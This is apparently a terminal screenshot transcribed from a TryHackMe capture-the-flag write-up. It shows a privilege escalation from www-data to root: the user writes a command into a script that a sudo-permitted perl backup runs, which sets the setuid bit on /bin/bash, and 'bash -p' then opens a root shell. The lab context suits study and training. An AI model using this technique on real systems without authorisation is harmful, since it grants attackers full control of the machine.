 Shell No. 1
File Actions Edit View Help
www-data@THM-Chal:/$ echo 'chmod +s /bin/bash' > /etc/copy.sh
www-data@THM-Chal:/$ cat /etc/copy.sh
chmod +s /bin/bash
www-data@THM-Chal:/$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1109564 Jul 12  2019 /bin/bash
www-data@THM-Chal:/$ sudo /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/$
www-data@THM-Chal:/$
www-data@THM-Chal:/$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1109564 Jul 12  2019 /bin/bash
www-data@THM-Chal:/$
www-data@THM-Chal:/$ /bin/bash -p
bash-4.3#
bash-4.3# whoami
root
bash-4.3#